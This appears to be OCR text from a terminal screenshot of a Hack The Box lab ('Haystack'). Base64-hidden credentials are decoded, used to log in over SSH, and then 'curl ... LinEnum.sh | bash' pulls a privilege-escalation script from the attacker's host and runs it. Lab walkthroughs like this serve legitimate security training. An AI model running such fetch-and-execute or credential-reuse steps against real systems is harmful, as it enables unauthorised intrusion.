 Activities Applications Places Terminal Oct 22 19:25 1
root@htb: ~/htb/boxes/haystack
birds, torogozes, quetzals (bird symbol of Guatemala), buzzards, tapirs and macaws. The most common animals in Ce(1/1 results) [127/9153]
l (Resplendent), Green Frog (Agalychnis callidryas) Nine-banded Armadillo (nine-banded armadillo), American crocodile (Crocodylus acutus)
, black howler monkey (Alouatta palliata), jaguar, tapirus, bear ant, the harpy (Harpya harpija), puma and tapir.26 27 28
This key can not miss, I keep it here: cGFzczogc3BhbmlzaC5pcy5rZXk =
Save I have to key machine: dXNlcjogc2VjdXJpdHkg
root@htb:~/htb/boxes/haystack# echo -n dXNlcjogc2VjdXJpdHkg  |base64 -d
user: security root@htb:~/htb/boxes/haystack# echo -n cGFzczogc3BhbmlzaC5pcy5rZXk= | base64 -d
pass: spanish.is.keyroot@htb:~/htb/boxes/haystack# echo -n cGFzczogc3BhbmlzaC5pcy5rZXk | base64 -d
pass: spanish.is.keybase64: invalid input
root@htb:~/htb/boxes/haystack# echo -n cGFzczogc3BhbmlzaC5pcy5rZXk= | base64 -d
pass: spanish.is.keyroot@htb:~/htb/boxes/haystack# ssh security@10.10.10.115
root@htb:~/htb/boxes/haystack# ssh security@10.10.10.115
The authenticity of host '10.10.10.115 (10.10.10.115)' can't be established.
ECDSA key fingerprint is SHA256:ihn2fPA4jrn1hytN0y9Z3vKpIKuL4YYe3yuESD76JeA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.115' (ECDSA) to the list of known hosts.
security@10.10.10.115's password:
Last login: Tue Oct 22 19:36:10 2019 from 10.10.14.3
[security@haystack ~]$ cat /etc/hosts
127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
::1         localhost localhost.localdomain localhost6 localhost6.localdomain6
[security@haystack ~]$
[security@haystack ~]$ ls
user.txt
[security@haystack ~]$ wc -c user.txt
33 user.txt
[security@haystack ~]$
[security@haystack ~]$ curl 10.10.14.3:8000/LinEnum.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 45662  100 45662    0     0   110k      0 --:--:-- --:--:-- --:--:--  110k
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
[0] 0:openvpn  1:[tmux]*Z 2:bash- "htb" 19:25 22-Oct-19